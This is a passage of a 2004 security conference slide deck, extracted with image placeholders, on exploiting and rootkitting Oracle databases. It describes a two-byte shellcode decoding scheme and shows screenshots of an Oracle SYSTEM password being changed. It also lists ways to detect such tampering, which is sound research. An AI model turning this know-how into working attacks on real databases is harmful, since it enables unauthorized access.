

#### Decoder: Two bytes of encoded to one byte of actual

EDI and ESI point to encoded exploit. Subtract 0x41 from 1st byte, shift left 4 bits, add the 2nd byte, subtract 0x41, adjust pointers, rinse and repeat until byte is bigger than Q (0x51).







#### Screenshot 1

• Password for SYSTEM is currently MANAGER not S3CR3T

<sup>on</sup> C:\WINDOWS\system32\cmd.exe - sqlplus /nolog

SQL> CONNECT SYSTEM/MANAGER Connected. SQL> CONNECT SYSTEM/S3CR3T ERROR: ORA-01017: invalid username/password; logon denied

Warning: You are no longer connected to ORACLE.  $|{\rm SQL}\rangle$  .  $\Box$ 





#### Sreenshot 2







#### Screenshot 3

• Old password of MANAGER fails... S3CR3T works

Ext. C:\WINDOWS\system32\cmd.exe - sqlplus /nolog

SQL> CONNECT SYSTEM/MANAGER **ERROR:** ORA-01017: invalid username/password; logon denied

Warning: You are no longer connected to ORACLE.<br>SQL> CONNECT SYSTEM/S3CR3T Connected. **SQL>** \_





## **Detection**

- Runtime Patching
	- Hook calls to VirtualProtectEx etc
- IAT changes
	- Again quite easy to spot
- Changes to data that is supposed to change is much more difficult to spot
	- Sure we can protect the password hashes but what about the bits that determine access rights? What about the bits that determine  $P,Q$  or  $R...$  It's impossible to watch everything.
- Currently the best you can do is lock down the servers and watch for abnormal activity!







# **Questions?**

**Thank You**

## www.ngsconsulting.com/

Copyright © 2004. Next Generation Security Software Ltd. All other trade marks are the property of their respective owner, and are used in an editorial context without intent of infringement.